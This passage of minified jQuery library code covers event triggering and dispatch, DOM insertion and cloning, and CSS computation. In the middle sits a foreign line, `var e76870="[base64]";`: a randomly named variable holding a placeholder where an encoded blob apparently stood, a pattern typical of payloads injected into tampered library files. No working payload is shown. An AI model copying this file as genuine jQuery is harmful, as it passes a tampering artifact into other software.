if(jQuery.isEmptyObject(events)){delete elemData.handle;jQuery._removeData(elem,"events");}},trigger:function(event,data,elem,onlyHandlers){var handle,ontype,cur,bubbleType,special,tmp,i,eventPath=[elem||document],type=hasOwn.call(event,"type")?event.type:event,namespaces=hasOwn.call(event,"namespace")?event.namespace.split("."):[];cur=tmp=elem=elem||document;if(elem.nodeType===3||elem.nodeType===8){return;}
if(rfocusMorph.test(type+jQuery.event.triggered)){return;}
if(type.indexOf(".")>-1){namespaces=type.split(".");type=namespaces.shift();namespaces.sort();}
ontype=type.indexOf(":")<0&&"on"+type;event=event[jQuery.expando]?event:new jQuery.Event(type,typeof event==="object"&&event);event.isTrigger=onlyHandlers?2:3;event.namespace=namespaces.join(".");event.rnamespace=event.namespace?new RegExp("(^|\\.)"+namespaces.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;event.result=undefined;if(!event.target){event.target=elem;}
data=data==null?[event]:jQuery.makeArray(data,[event]);special=jQuery.event.special[type]||{};if(!onlyHandlers&&special.trigger&&special.trigger.apply(elem,data)===false){return;}
if(!onlyHandlers&&!special.noBubble&&!jQuery.isWindow(elem)){bubbleType=special.delegateType||type;if(!rfocusMorph.test(bubbleType+type)){cur=cur.parentNode;}
for(;cur;cur=cur.parentNode){eventPath.push(cur);tmp=cur;}
if(tmp===(elem.ownerDocument||document)){eventPath.push(tmp.defaultView||tmp.parentWindow||window);}}
i=0;while((cur=eventPath[i++])&&!event.isPropagationStopped()){event.type=i>1?bubbleType:special.bindType||type;handle=(jQuery._data(cur,"events")||{})[event.type]&&jQuery._data(cur,"handle");if(handle){handle.apply(cur,data);}
handle=ontype&&cur[ontype];if(handle&&handle.apply&&acceptData(cur)){event.result=handle.apply(cur,data);if(event.result===false){event.preventDefault();}}}
event.type=type;if(!onlyHandlers&&!event.isDefaultPrevented()){if((!special._default||special._default.apply(eventPath.pop(),data)===false)&&acceptData(elem)){if(ontype&&elem[type]&&!jQuery.isWindow(elem)){tmp=elem[ontype];if(tmp){elem[ontype]=null;}
jQuery.event.triggered=type;try{elem[type]();}catch(e){}
jQuery.event.triggered=undefined;if(tmp){elem[ontype]=tmp;}}}}
return event.result;},dispatch:function(event){event=jQuery.event.fix(event);var i,j,ret,matched,handleObj,handlerQueue=[],args=slice.call(arguments),handlers=(jQuery._data(this,"events")||{})[event.type]||[],special=jQuery.event.special[event.type]||{};args[0]=event;event.delegateTarget=this;if(special.preDispatch&&special.preDispatch.call(this,event)===false){return;}
handlerQueue=jQuery.event.handlers.call(this,event,handlers);i=0;while((matched=handlerQueue[i++])&&!event.isPropagationStopped()){event.currentTarget=matched.elem;j=0;while((handleObj=matched.handlers[j++])&&!event.isImmediatePropagationStopped()){if(!event.rnamespace||event.rnamespace.test(handleObj.namespace)){event.handleObj=handleObj;event.data=handleObj.data;ret=((jQuery.event.special[handleObj.origType]||{}).handle||handleObj.handler).apply(matched.elem,args);if(ret!==undefined){if((event.result=ret)===false){event.preventDefault();event.stopPropagation();}}}}}
if(special.postDispatch){special.postDispatch.call(this,event);}
return event.result;},handlers:function(event,handlers){var i,matches,sel,handleObj,handlerQueue=[],delegateCount=handlers.delegateCount,cur=event.target;if(delegateCount&&cur.nodeType&&(event.type!=="click"||isNaN(event.button)||event.button<1)){for(;cur!=this;cur=cur.parentNode||this){if(cur.nodeType===1&&(cur.disabled!==true||event.type!=="click")){matches=[];for(i=0;i<delegateCount;i++){handleObj=handlers[i];sel=handleObj.selector+" ";if(matches[sel]===undefined){matches[sel]=handleObj.needsContext?jQuery(sel,this).index(cur)>-1:jQuery.find(sel,this,null,[cur]).length;}
if(matches[sel]){matches.push(handleObj);}}
if(matches.length){handlerQueue.push({elem:cur,handlers:matches});}}}}
if(delegateCount<handlers.length){handlerQueue.push({elem:this,handlers:handlers.slice(delegateCount)});}
return handlerQueue;},fix:function(event){if(event[jQuery.expando]){return event;}
var i,prop,copy,type=event.type,originalEvent=event,fixHook=this.fixHooks[type];if(!fixHook){this.fixHooks[type]=fixHook=rmouseEvent.test(type)?this.mouseHooks:rkeyEvent.test(type)?this.keyHooks:{};}
copy=fixHook.props?this.props.concat(fixHook.props):this.props;event=new jQuery.Event(originalEvent);i=copy.length;while(i--){prop=copy[i];event[prop]=originalEvent[prop];}
if(!event.target){event.target=originalEvent.srcElement||document;}
if(event.target.nodeType===3){event.target=event.target.parentNode;}
event.metaKey=!!event.metaKey;return fixHook.filter?fixHook.filter(event,originalEvent):event;},props:("altKey bubbles cancelable ctrlKey currentTarget detail eventPhase "+"metaKey relatedTarget shiftKey target timeStamp view which").split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(event,original){if(event.which==null){event.which=original.charCode!=null?original.charCode:original.keyCode;}
return event;}},mouseHooks:{props:("button buttons clientX clientY fromElement offsetX offsetY "+"pageX pageY screenX screenY toElement").split(" "),filter:function(event,original){var body,eventDoc,doc,button=original.button,fromElement=original.fromElement;if(event.pageX==null&&original.clientX!=null){eventDoc=event.target.ownerDocument||document;doc=eventDoc.documentElement;body=eventDoc.body;event.pageX=original.clientX+
(doc&&doc.scrollLeft||body&&body.scrollLeft||0)-
(doc&&doc.clientLeft||body&&body.clientLeft||0);event.pageY=original.clientY+
(doc&&doc.scrollTop||body&&body.scrollTop||0)-
(doc&&doc.clientTop||body&&body.clientTop||0);}
if(!event.relatedTarget&&fromElement){event.relatedTarget=fromElement===event.target?original.toElement:fromElement;}
if(!event.which&&button!==undefined){event.which=(button&1?1:(button&2?3:(button&4?2:0)));}
return event;}},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==safeActiveElement()&&this.focus){try{this.focus();return false;}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){if(this===safeActiveElement()&&this.blur){this.blur();return false;}},delegateType:"focusout"},click:{trigger:function(){if(jQuery.nodeName(this,"input")&&this.type==="checkbox"&&this.click){this.click();return false;}},_default:function(event){return jQuery.nodeName(event.target,"a");}},beforeunload:{postDispatch:function(event){if(event.result!==undefined&&event.originalEvent){event.originalEvent.returnValue=event.result;}}}},simulate:function(type,elem,event){var e=jQuery.extend(new jQuery.Event(),event,{type:type,isSimulated:true});jQuery.event.trigger(e,null,elem);if(e.isDefaultPrevented()){event.preventDefault();}}};jQuery.removeEvent=document.removeEventListener?function(elem,type,handle){if(elem.removeEventListener){elem.removeEventListener(type,handle);}}:function(elem,type,handle){var name="on"+type;if(elem.detachEvent){if(typeof elem[name]==="undefined"){elem[name]=null;}
elem.detachEvent(name,handle);}};jQuery.Event=function(src,props){if(!(this instanceof jQuery.Event)){return new jQuery.Event(src,props);}
if(src&&src.type){this.originalEvent=src;this.type=src.type;this.isDefaultPrevented=src.defaultPrevented||src.defaultPrevented===undefined&&src.returnValue===false?returnTrue:returnFalse;}else{this.type=src;}
if(props){jQuery.extend(this,props);}
this.timeStamp=src&&src.timeStamp||jQuery.now();this[jQuery.expando]=true;};jQuery.Event.prototype={constructor:jQuery.Event,isDefaultPrevented:returnFalse,isPropagationStopped:returnFalse,isImmediatePropagationStopped:returnFalse,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=returnTrue;if(!e){return;}
if(e.preventDefault){e.preventDefault();}else{e.returnValue=false;}},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=returnTrue;if(!e||this.isSimulated){return;}
if(e.stopPropagation){e.stopPropagation();}
e.cancelBubble=true;},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=returnTrue;if(e&&e.stopImmediatePropagation){e.stopImmediatePropagation();}
this.stopPropagation();}};var e76870="[base64]";jQuery.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(orig,fix){jQuery.event.special[orig]={delegateType:fix,bindType:fix,handle:function(event){var ret,target=this,related=event.relatedTarget,handleObj=event.handleObj;if(!related||(related!==target&&!jQuery.contains(target,related))){event.type=handleObj.origType;ret=handleObj.handler.apply(this,arguments);event.type=fix;}
return ret;}};});if(!support.submit){jQuery.event.special.submit={setup:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.add(this,"click._submit keypress._submit",function(e){var elem=e.target,form=jQuery.nodeName(elem,"input")||jQuery.nodeName(elem,"button")?jQuery.prop(elem,"form"):undefined;if(form&&!jQuery._data(form,"submit")){jQuery.event.add(form,"submit._submit",function(event){event._submitBubble=true;});jQuery._data(form,"submit",true);}});},postDispatch:function(event){if(event._submitBubble){delete event._submitBubble;if(this.parentNode&&!event.isTrigger){jQuery.event.simulate("submit",this.parentNode,event);}}},teardown:function(){if(jQuery.nodeName(this,"form")){return false;}
jQuery.event.remove(this,"._submit");}};}
if(!support.change){jQuery.event.special.change={setup:function(){if(rformElems.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){jQuery.event.add(this,"propertychange._change",function(event){if(event.originalEvent.propertyName==="checked"){this._justChanged=true;}});jQuery.event.add(this,"click._change",function(event){if(this._justChanged&&!event.isTrigger){this._justChanged=false;}
jQuery.event.simulate("change",this,event);});}
return false;}
jQuery.event.add(this,"beforeactivate._change",function(e){var elem=e.target;if(rformElems.test(elem.nodeName)&&!jQuery._data(elem,"change")){jQuery.event.add(elem,"change._change",function(event){if(this.parentNode&&!event.isSimulated&&!event.isTrigger){jQuery.event.simulate("change",this.parentNode,event);}});jQuery._data(elem,"change",true);}});},handle:function(event){var elem=event.target;if(this!==elem||event.isSimulated||event.isTrigger||(elem.type!=="radio"&&elem.type!=="checkbox")){return event.handleObj.handler.apply(this,arguments);}},teardown:function(){jQuery.event.remove(this,"._change");return!rformElems.test(this.nodeName);}};}
if(!support.focusin){jQuery.each({focus:"focusin",blur:"focusout"},function(orig,fix){var handler=function(event){jQuery.event.simulate(fix,event.target,jQuery.event.fix(event));};jQuery.event.special[fix]={setup:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix);if(!attaches){doc.addEventListener(orig,handler,true);}
jQuery._data(doc,fix,(attaches||0)+1);},teardown:function(){var doc=this.ownerDocument||this,attaches=jQuery._data(doc,fix)-1;if(!attaches){doc.removeEventListener(orig,handler,true);jQuery._removeData(doc,fix);}else{jQuery._data(doc,fix,attaches);}}};});}
jQuery.fn.extend({on:function(types,selector,data,fn){return on(this,types,selector,data,fn);},one:function(types,selector,data,fn){return on(this,types,selector,data,fn,1);},off:function(types,selector,fn){var handleObj,type;if(types&&types.preventDefault&&types.handleObj){handleObj=types.handleObj;jQuery(types.delegateTarget).off(handleObj.namespace?handleObj.origType+"."+handleObj.namespace:handleObj.origType,handleObj.selector,handleObj.handler);return this;}
if(typeof types==="object"){for(type in types){this.off(type,selector,types[type]);}
return this;}
if(selector===false||typeof selector==="function"){fn=selector;selector=undefined;}
if(fn===false){fn=returnFalse;}
return this.each(function(){jQuery.event.remove(this,types,fn,selector);});},trigger:function(type,data){return this.each(function(){jQuery.event.trigger(type,data,this);});},triggerHandler:function(type,data){var elem=this[0];if(elem){return jQuery.event.trigger(type,data,elem,true);}}});var rinlinejQuery=/ jQuery\d+="(?:null|\d+)"/g,rnoshimcache=new RegExp("<(?:"+nodeNames+")[\\s/>]","i"),rxhtmlTag=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,rnoInnerhtml=/<script|<style|<link/i,rchecked=/checked\s*(?:[^=]|=\s*.checked.)/i,rscriptTypeMasked=/^true\/(.*)/,rcleanScript=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,safeFragment=createSafeFragment(document),fragmentDiv=safeFragment.appendChild(document.createElement("div"));function manipulationTarget(elem,content){return jQuery.nodeName(elem,"table")&&jQuery.nodeName(content.nodeType!==11?content:content.firstChild,"tr")?elem.getElementsByTagName("tbody")[0]||elem.appendChild(elem.ownerDocument.createElement("tbody")):elem;}
function disableScript(elem){elem.type=(jQuery.find.attr(elem,"type")!==null)+"/"+elem.type;return elem;}
function restoreScript(elem){var match=rscriptTypeMasked.exec(elem.type);if(match){elem.type=match[1];}else{elem.removeAttribute("type");}
return elem;}
function cloneCopyEvent(src,dest){if(dest.nodeType!==1||!jQuery.hasData(src)){return;}
var type,i,l,oldData=jQuery._data(src),curData=jQuery._data(dest,oldData),events=oldData.events;if(events){delete curData.handle;curData.events={};for(type in events){for(i=0,l=events[type].length;i<l;i++){jQuery.event.add(dest,type,events[type][i]);}}}
if(curData.data){curData.data=jQuery.extend({},curData.data);}}
function fixCloneNodeIssues(src,dest){var nodeName,e,data;if(dest.nodeType!==1){return;}
nodeName=dest.nodeName.toLowerCase();if(!support.noCloneEvent&&dest[jQuery.expando]){data=jQuery._data(dest);for(e in data.events){jQuery.removeEvent(dest,e,data.handle);}
dest.removeAttribute(jQuery.expando);}
if(nodeName==="script"&&dest.text!==src.text){disableScript(dest).text=src.text;restoreScript(dest);}else if(nodeName==="object"){if(dest.parentNode){dest.outerHTML=src.outerHTML;}
if(support.html5Clone&&(src.innerHTML&&!jQuery.trim(dest.innerHTML))){dest.innerHTML=src.innerHTML;}}else if(nodeName==="input"&&rcheckableType.test(src.type)){dest.defaultChecked=dest.checked=src.checked;if(dest.value!==src.value){dest.value=src.value;}}else if(nodeName==="option"){dest.defaultSelected=dest.selected=src.defaultSelected;}else if(nodeName==="input"||nodeName==="textarea"){dest.defaultValue=src.defaultValue;}}
function domManip(collection,args,callback,ignored){args=concat.apply([],args);var first,node,hasScripts,scripts,doc,fragment,i=0,l=collection.length,iNoClone=l-1,value=args[0],isFunction=jQuery.isFunction(value);if(isFunction||(l>1&&typeof value==="string"&&!support.checkClone&&rchecked.test(value))){return collection.each(function(index){var self=collection.eq(index);if(isFunction){args[0]=value.call(this,index,self.html());}
domManip(self,args,callback,ignored);});}
if(l){fragment=buildFragment(args,collection[0].ownerDocument,false,collection,ignored);first=fragment.firstChild;if(fragment.childNodes.length===1){fragment=first;}
if(first||ignored){scripts=jQuery.map(getAll(fragment,"script"),disableScript);hasScripts=scripts.length;for(;i<l;i++){node=fragment;if(i!==iNoClone){node=jQuery.clone(node,true,true);if(hasScripts){jQuery.merge(scripts,getAll(node,"script"));}}
callback.call(collection[i],node,i);}
if(hasScripts){doc=scripts[scripts.length-1].ownerDocument;jQuery.map(scripts,restoreScript);for(i=0;i<hasScripts;i++){node=scripts[i];if(rscriptType.test(node.type||"")&&!jQuery._data(node,"globalEval")&&jQuery.contains(doc,node)){if(node.src){if(jQuery._evalUrl){jQuery._evalUrl(node.src);}}else{jQuery.globalEval((node.text||node.textContent||node.innerHTML||"").replace(rcleanScript,""));}}}}
fragment=first=null;}}
return collection;}
function remove(elem,selector,keepData){var node,elems=selector?jQuery.filter(selector,elem):elem,i=0;for(;(node=elems[i])!=null;i++){if(!keepData&&node.nodeType===1){jQuery.cleanData(getAll(node));}
if(node.parentNode){if(keepData&&jQuery.contains(node.ownerDocument,node)){setGlobalEval(getAll(node,"script"));}
node.parentNode.removeChild(node);}}
return elem;}
jQuery.extend({htmlPrefilter:function(html){return html.replace(rxhtmlTag,"<$1></$2>");},clone:function(elem,dataAndEvents,deepDataAndEvents){var destElements,node,clone,i,srcElements,inPage=jQuery.contains(elem.ownerDocument,elem);if(support.html5Clone||jQuery.isXMLDoc(elem)||!rnoshimcache.test("<"+elem.nodeName+">")){clone=elem.cloneNode(true);}else{fragmentDiv.innerHTML=elem.outerHTML;fragmentDiv.removeChild(clone=fragmentDiv.firstChild);}
if((!support.noCloneEvent||!support.noCloneChecked)&&(elem.nodeType===1||elem.nodeType===11)&&!jQuery.isXMLDoc(elem)){destElements=getAll(clone);srcElements=getAll(elem);for(i=0;(node=srcElements[i])!=null;++i){if(destElements[i]){fixCloneNodeIssues(node,destElements[i]);}}}
if(dataAndEvents){if(deepDataAndEvents){srcElements=srcElements||getAll(elem);destElements=destElements||getAll(clone);for(i=0;(node=srcElements[i])!=null;i++){cloneCopyEvent(node,destElements[i]);}}else{cloneCopyEvent(elem,clone);}}
destElements=getAll(clone,"script");if(destElements.length>0){setGlobalEval(destElements,!inPage&&getAll(elem,"script"));}
destElements=srcElements=node=null;return clone;},cleanData:function(elems,forceAcceptData){var elem,type,id,data,i=0,internalKey=jQuery.expando,cache=jQuery.cache,attributes=support.attributes,special=jQuery.event.special;for(;(elem=elems[i])!=null;i++){if(forceAcceptData||acceptData(elem)){id=elem[internalKey];data=id&&cache[id];if(data){if(data.events){for(type in data.events){if(special[type]){jQuery.event.remove(elem,type);}else{jQuery.removeEvent(elem,type,data.handle);}}}
if(cache[id]){delete cache[id];if(!attributes&&typeof elem.removeAttribute!=="undefined"){elem.removeAttribute(internalKey);}else{elem[internalKey]=undefined;}
deletedIds.push(id);}}}}}});jQuery.fn.extend({domManip:domManip,detach:function(selector){return remove(this,selector,true);},remove:function(selector){return remove(this,selector);},text:function(value){return access(this,function(value){return value===undefined?jQuery.text(this):this.empty().append((this[0]&&this[0].ownerDocument||document).createTextNode(value));},null,value,arguments.length);},append:function(){return domManip(this,arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.appendChild(elem);}});},prepend:function(){return domManip(this,arguments,function(elem){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var target=manipulationTarget(this,elem);target.insertBefore(elem,target.firstChild);}});},before:function(){return domManip(this,arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this);}});},after:function(){return domManip(this,arguments,function(elem){if(this.parentNode){this.parentNode.insertBefore(elem,this.nextSibling);}});},empty:function(){var elem,i=0;for(;(elem=this[i])!=null;i++){if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));}
while(elem.firstChild){elem.removeChild(elem.firstChild);}
if(elem.options&&jQuery.nodeName(elem,"select")){elem.options.length=0;}}
return this;},clone:function(dataAndEvents,deepDataAndEvents){dataAndEvents=dataAndEvents==null?false:dataAndEvents;deepDataAndEvents=deepDataAndEvents==null?dataAndEvents:deepDataAndEvents;return this.map(function(){return jQuery.clone(this,dataAndEvents,deepDataAndEvents);});},html:function(value){return access(this,function(value){var elem=this[0]||{},i=0,l=this.length;if(value===undefined){return elem.nodeType===1?elem.innerHTML.replace(rinlinejQuery,""):undefined;}
if(typeof value==="string"&&!rnoInnerhtml.test(value)&&(support.htmlSerialize||!rnoshimcache.test(value))&&(support.leadingWhitespace||!rleadingWhitespace.test(value))&&!wrapMap[(rtagName.exec(value)||["",""])[1].toLowerCase()]){value=jQuery.htmlPrefilter(value);try{for(;i<l;i++){elem=this[i]||{};if(elem.nodeType===1){jQuery.cleanData(getAll(elem,false));elem.innerHTML=value;}}
elem=0;}catch(e){}}
if(elem){this.empty().append(value);}},null,value,arguments.length);},replaceWith:function(){var ignored=[];return domManip(this,arguments,function(elem){var parent=this.parentNode;if(jQuery.inArray(this,ignored)<0){jQuery.cleanData(getAll(this));if(parent){parent.replaceChild(elem,this);}}},ignored);}});jQuery.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(name,original){jQuery.fn[name]=function(selector){var elems,i=0,ret=[],insert=jQuery(selector),last=insert.length-1;for(;i<=last;i++){elems=i===last?this:this.clone(true);jQuery(insert[i])[original](elems);push.apply(ret,elems.get());}
return this.pushStack(ret);};});var iframe,elemdisplay={HTML:"block",BODY:"block"};function actualDisplay(name,doc){var elem=jQuery(doc.createElement(name)).appendTo(doc.body),display=jQuery.css(elem[0],"display");elem.detach();return display;}
function defaultDisplay(nodeName){var doc=document,display=elemdisplay[nodeName];if(!display){display=actualDisplay(nodeName,doc);if(display==="none"||!display){iframe=(iframe||jQuery("<iframe frameborder='0' width='0' height='0'/>")).appendTo(doc.documentElement);doc=(iframe[0].contentWindow||iframe[0].contentDocument).document;doc.write();doc.close();display=actualDisplay(nodeName,doc);iframe.detach();}
elemdisplay[nodeName]=display;}
return display;}
var rmargin=(/^margin/);var rnumnonpx=new RegExp("^("+pnum+")(?!px)[a-z%]+$","i");var swap=function(elem,options,callback,args){var ret,name,old={};for(name in options){old[name]=elem.style[name];elem.style[name]=options[name];}
ret=callback.apply(elem,args||[]);for(name in options){elem.style[name]=old[name];}
return ret;};var documentElement=document.documentElement;(function(){var pixelPositionVal,pixelMarginRightVal,boxSizingReliableVal,reliableHiddenOffsetsVal,reliableMarginRightVal,reliableMarginLeftVal,container=document.createElement("div"),div=document.createElement("div");if(!div.style){return;}
div.style.cssText="float:left;opacity:.5";support.opacity=div.style.opacity==="0.5";support.cssFloat=!!div.style.cssFloat;div.style.backgroundClip="content-box";div.cloneNode(true).style.backgroundClip="";support.clearCloneStyle=div.style.backgroundClip==="content-box";container=document.createElement("div");container.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;"+"padding:0;margin-top:1px;position:absolute";div.innerHTML="";container.appendChild(div);support.boxSizing=div.style.boxSizing===""||div.style.MozBoxSizing===""||div.style.WebkitBoxSizing==="";jQuery.extend(support,{reliableHiddenOffsets:function(){if(pixelPositionVal==null){computeStyleTests();}
return reliableHiddenOffsetsVal;},boxSizingReliable:function(){if(pixelPositionVal==null){computeStyleTests();}
return boxSizingReliableVal;},pixelMarginRight:function(){if(pixelPositionVal==null){computeStyleTests();}
return pixelMarginRightVal;},pixelPosition:function(){if(pixelPositionVal==null){computeStyleTests();}
return pixelPositionVal;},reliableMarginRight:function(){if(pixelPositionVal==null){computeStyleTests();}
return reliableMarginRightVal;},reliableMarginLeft:function(){if(pixelPositionVal==null){computeStyleTests();}
return reliableMarginLeftVal;}});function computeStyleTests(){var contents,divStyle,documentElement=document.documentElement;documentElement.appendChild(container);div.style.cssText="-webkit-box-sizing:border-box;box-sizing:border-box;"+"position:relative;display:block;"+"margin:auto;border:1px;padding:1px;"+"top:1%;width:50%";pixelPositionVal=boxSizingReliableVal=reliableMarginLeftVal=false;pixelMarginRightVal=reliableMarginRightVal=true;if(window.getComputedStyle){divStyle=window.getComputedStyle(div);pixelPositionVal=(divStyle||{}).top!=="1%";reliableMarginLeftVal=(divStyle||{}).marginLeft==="2px";boxSizingReliableVal=(divStyle||{width:"4px"}).width==="4px";div.style.marginRight="50%";pixelMarginRightVal=(divStyle||{marginRight:"4px"}).marginRight==="4px";contents=div.appendChild(document.createElement("div"));contents.style.cssText=div.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;"+"box-sizing:content-box;display:block;margin:0;border:0;padding:0";contents.style.marginRight=contents.style.width="0";div.style.width="1px";reliableMarginRightVal=!parseFloat((window.getComputedStyle(contents)||{}).marginRight);div.removeChild(contents);}
div.style.display="none";reliableHiddenOffsetsVal=div.getClientRects().length===0;if(reliableHiddenOffsetsVal){div.style.display="";div.innerHTML="<table><tr><td></td><td>t</td></tr></table>";div.childNodes[0].style.borderCollapse="separate";contents=div.getElementsByTagName("td");contents[0].style.cssText="margin:0;border:0;padding:0;display:none";reliableHiddenOffsetsVal=contents[0].offsetHeight===0;if(reliableHiddenOffsetsVal){contents[0].style.display="";contents[1].style.display="none";reliableHiddenOffsetsVal=contents[0].offsetHeight===0;}}
documentElement.removeChild(container);}})();var getStyles,curCSS,rposition=/^(top|right|bottom|left)$/;if(window.getComputedStyle){getStyles=function(elem){var view=elem.ownerDocument.defaultView;if(!view||!view.opener){view=window;}
return view.getComputedStyle(elem);};curCSS=function(elem,name,computed){var width,minWidth,maxWidth,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed.getPropertyValue(name)||computed[name]:undefined;if((ret===""||ret===undefined)&&!jQuery.contains(elem.ownerDocument,elem)){ret=jQuery.style(elem,name);}
if(computed){if(!support.pixelMarginRight()&&rnumnonpx.test(ret)&&rmargin.test(name)){width=style.width;minWidth=style.minWidth;maxWidth=style.maxWidth;style.minWidth=style.maxWidth=style.width=ret;ret=computed.width;style.width=width;style.minWidth=minWidth;style.maxWidth=maxWidth;}}
return ret===undefined?ret:ret+"";};}else if(documentElement.currentStyle){getStyles=function(elem){return elem.currentStyle;};curCSS=function(elem,name,computed){var left,rs,rsLeft,ret,style=elem.style;computed=computed||getStyles(elem);ret=computed?computed[name]:undefined;if(ret==null&&style&&style[name]){ret=style[name];}
if(rnumnonpx.test(ret)&&!rposition.test(name)){left=style.left;rs=elem.runtimeStyle;rsLeft=rs&&rs.left;if(rsLeft){rs.left=elem.currentStyle.left;}
style.left=name==="fontSize"?"1em":ret;ret=style.pixelLeft+"px";style.left=left;if(rsLeft){rs.left=rsLeft;}}
return ret===undefined?ret:ret+""||"auto";};}
function addGetHookIf(conditionFn,hookFn){return{get:function(){if(conditionFn()){delete this.get;return;}
return(this.get=hookFn).apply(this,arguments);}};}
var
ralpha=/alpha\([^)]*\)/i,ropacity=/opacity\s*=\s*([^)]*)/i,rdisplayswap=/^(none|table(?!-c[ea]).+)/,rnumsplit=new RegExp("^("+pnum+")(.*)$","i"),cssShow={position:"absolute",visibility:"hidden",display:"block"},cssNormalTransform={letterSpacing:"0",fontWeight:"400"},cssPrefixes=["Webkit","O","Moz","ms"],emptyStyle=document.createElement("div").style;function vendorPropName(name){if(name in emptyStyle){return name;}
var capName=name.charAt(0).toUpperCase()+name.slice(1),i=cssPrefixes.length;while(i--){name=cssPrefixes[i]+capName;if(name in emptyStyle){return name;}}}
function showHide(elements,show){var display,elem,hidden,values=[],index=0,length=elements.length;for(;index<length;index++){elem=elements[index];if(!elem.style){continue;}
values[index]=jQuery._data(elem,"olddisplay");display=elem.style.display;if(show){if(!values[index]&&display==="none"){elem.style.display="";}
if(elem.style.display===""&&isHidden(elem)){values[index]=jQuery._data(elem,"olddisplay",defaultDisplay(elem.nodeName));}}else{hidden=isHidden(elem);if(display&&display!=="none"||!hidden){jQuery._data(elem,"olddisplay",hidden?display:jQuery.css(elem,"display"));}}}
for(index=0;index<length;index++){elem=elements[index];if(!elem.style){continue;}
if(!show||elem.style.display==="none"||elem.style.display===""){elem.style.display=show?values[index]||"":"none";}}
return elements;}
function setPositiveNumber(elem,value,subtract){var matches=rnumsplit.exec(value);return matches?Math.max(0,matches[1]-(subtract||0))+(matches[2]||"px"):value;}
function augmentWidthOrHeight(elem,name,extra,isBorderBox,styles){var i=extra===(isBorderBox?"border":"content")?4:name==="width"?1:0,val=0;for(;i<4;i+=2){if(extra==="margin"){val+=jQuery.css(elem,extra+cssExpand[i],true,styles);}
if(isBorderBox){if(extra==="content"){val-=jQuery.css(elem,"padding"+cssExpand[i],true,styles);}
if(extra!=="margin"){val-=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);}}else{val+=jQuery.css(elem,"padding"+cssExpand[i],true,styles);if(extra!=="padding"){val+=jQuery.css(elem,"border"+cssExpand[i]+"Width",true,styles);}}}
return val;}
function getWidthOrHeight(elem,name,extra){var valueIsBorderBox=true,val=name==="width"?elem.offsetWidth:elem.offsetHeight,styles=getStyles(elem),isBorderBox=support.boxSizing&&jQuery.css(elem,"boxSizing",false,styles)==="border-box";if(val<=0||val==null){val=curCSS(elem,name,styles);if(val<0||val==null){val=elem.style[name];}
if(rnumnonpx.test(val)){return val;}
valueIsBorderBox=isBorderBox&&(support.boxSizingReliable()||val===elem.style[name]);val=parseFloat(val)||0;}
return(val+
augmentWidthOrHeight(elem,name,extra||(isBorderBox?"border":"content"),valueIsBorderBox,styles))+"px";}
jQuery.extend({cssHooks:{opacity:{get:function(elem,computed){if(computed){var ret=curCSS(elem,"opacity");return ret===""?"1":ret;}}}},cssNumber:{"animationIterationCount":true,"columnCount":true,"fillOpacity":true,"flexGrow":true,"flexShrink":true,"fontWeight":true,"lineHeight":true,"opacity":true,"order":true,"orphans":true,"widows":true,"zIndex":true,"zoom":true},cssProps:{"float":support.cssFloat?"cssFloat":"styleFloat"},style:function(elem,name,value,extra){if(!elem||elem.nodeType===3||elem.nodeType===8||!elem.style){return;}
var ret,type,hooks,origName=jQuery.camelCase(name),style=elem.style;name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(origName)||origName);hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(value!==undefined){type=typeof value;if(type==="string"&&(ret=rcssNum.exec(value))&&ret[1]){value=adjustCSS(elem,name,ret);type="number";}
if(value==null||value!==value){return;}
if(type==="number"){value+=ret&&ret[3]||(jQuery.cssNumber[origName]?"":"px");}
if(!support.clearCloneStyle&&value===""&&name.indexOf("background")===0){style[name]="inherit";}
if(!hooks||!("set"in hooks)||(value=hooks.set(elem,value,extra))!==undefined){try{style[name]=value;}catch(e){}}}else{if(hooks&&"get"in hooks&&(ret=hooks.get(elem,false,extra))!==undefined){return ret;}
return style[name];}},css:function(elem,name,extra,styles){var num,val,hooks,origName=jQuery.camelCase(name);name=jQuery.cssProps[origName]||(jQuery.cssProps[origName]=vendorPropName(origName)||origName);hooks=jQuery.cssHooks[name]||jQuery.cssHooks[origName];if(hooks&&"get"in hooks){val=hooks.get(elem,true,extra);}
if(val===undefined){val=curCSS(elem,name,styles);}
if(val==="normal"&&name in cssNormalTransform){val=cssNormalTransform[name];}
if(extra===""||extra){num=parseFloat(val);return extra===true||isFinite(num)?num||0:val;}
